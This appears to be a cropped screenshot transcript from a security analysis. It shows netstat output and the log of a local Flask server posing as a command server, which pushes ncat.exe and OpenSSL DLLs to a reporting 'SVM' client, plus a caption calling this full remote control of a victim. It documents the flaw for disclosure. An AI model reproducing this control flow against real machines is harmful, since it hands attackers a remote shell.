 ndows [Version 10.0.18363.720]
rosoft Corporation. All rights reserved.
ss>netstat -ano
ctions
al Address Foreign Address State PID
.0.0:135 0.0.0.0:0 LISTENING 872
.0.0:445 0.0.0.0:0 LISTENING 4
.0.0:5040 0.0.0.0:0 LISTENING 704
.0.0:9006 0.0.0.0:0 LISTENING 8176
.0.0:49664 0.0.0.0:0 LISTENING 640
.0.0:49665 0.0.0.0:0 LISTENING 492
.0.0:49666 0.0.0.0:0 LISTENING 1008
.0.0:49667 0.0.0.0:0 LISTENING 380
.0.0:49668 0.0.0.0:0 LISTENING 1888
.0.0:49669 0.0.0.0:0 LISTENING 628
.0.0.1:9006 127.0.0.1:50151 TIME_WAIT 0
.0.0.1:9006 127.0.0.1:50152 TIME_WAIT 0
.0.0.1:9006 127.0.0.1:50153 TIME_WAIT 0
.0.0.1:9006 127.0.0.1:50155 TIME_WAIT 0
.0.0.1:9006 127.0.0.1:50156 TIME_WAIT 0
.0.0.1:50154 127.0.0.1:9006 TIME_WAIT 0
]:135 [::]:0 LISTENING 872
]:445 [::]:0 LISTENING 4
]:49664 [::]:0 LISTENING 640
]:49665 [::]:0 LISTENING 492
]:49666 [::]:0 LISTENING 1008
]:49667 [::]:0 LISTENING 380
]:49668 [::]:0 LISTENING 1888
]:49669 [::]:0 LISTENING 628
.0.0:5050 *:* 704
.0.0.1:1900 *:* 3248
.0.0.1:49664 *:* 380
.0.0.1:51638 *:* 3248
1]:1900 *:* 3248
1]:51
ss>_
c:\Users\twmss\Desktop\svsrv2>\Python27\python.exe svm_server.
* Serving Flask app "svm_server" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a p
Use a production WSGI server instead.
* Debug mode: off
2020-06-09 21:14:49,836 * Running on http://0.0.0.0:9006/ (Pr
2020-06-09 21:14:59,165 Host environment report from: 2660FAE4
2020-06-09 21:14:59,165 - shList:
2020-06-09 21:14:59,165 - os: Microsoft Windows 8/10
2020-06-09 21:14:59,165 - installtime: 20200604 18:54:23
2020-06-09 21:14:59,165 - version: V1.2-20200407
2020-06-09 21:14:59,165 - name: SVM
2020-06-09 21:14:59,181 127.0.0.1 - - [09/Jun/2020 21:14:59] "
1.1[0m" 200 -
2020-06-09 21:14:59,197 Requesting machine to download ncat
2020-06-09 21:14:59,197 127.0.0.1 - - [09/Jun/2020 21:14:59] "
1.1[0m" 200 -
2020-06-09 21:14:59,213 software update request: {"data":{"sof
":"false","version":"1.1"}]},"pid":"PROTOCOL_99","uid":"2660FA
}
2020-06-09 21:14:59,213 127.0.0.1 - - [09/Jun/2020 21:14:59] "
.1[0m" 200 -
2020-06-09 21:14:59,229 downloading libeay32.dll
2020-06-09 21:14:59,244 127.0.0.1 - - [09/Jun/2020 21:14:59] "
2.dll HTTP/1.1[0m" 200 -
2020-06-09 21:14:59,259 downloading ssleay32.dll
2020-06-09 21:14:59,259 127.0.0.1 - - [09/Jun/2020 21:14:59] "
2.dll HTTP/1.1[0m" 200 -
2020-06-09 21:14:59,276 downloading ncat.exe
2020-06-09 21:14:59,276 127.0.0.1 - - [09/Jun/2020 21:14:59] "
e HTTP/1.1[0m" 200 -
...that surrenders full remote command and control of the victim
system to an unknown adversary.